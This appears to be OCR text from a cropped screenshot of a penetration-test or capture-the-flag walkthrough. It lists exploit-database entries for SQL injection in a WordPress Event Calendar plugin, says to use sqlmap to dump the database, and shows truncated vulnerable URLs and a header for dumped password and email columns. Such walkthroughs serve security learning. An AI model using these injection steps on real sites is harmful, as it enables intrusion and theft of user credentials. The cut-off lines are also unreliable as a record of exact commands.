
vent Calendar 1.01 - SQL Injection                   | php/webap
vent Calendar 1.1.7 - SQL Injection                  | php/webap
----------------------------------------------------- ----------
on point, and use sqlmap to dump database.
00/wordpress/?action=data_management&cpmvc_do_action=mvparse&f=e
00/wordpress/?action=data_management&cpmvc_do_action=mvparse&f=e
-----+------------------------------------+---------------------
     | user_pass                          | user_email          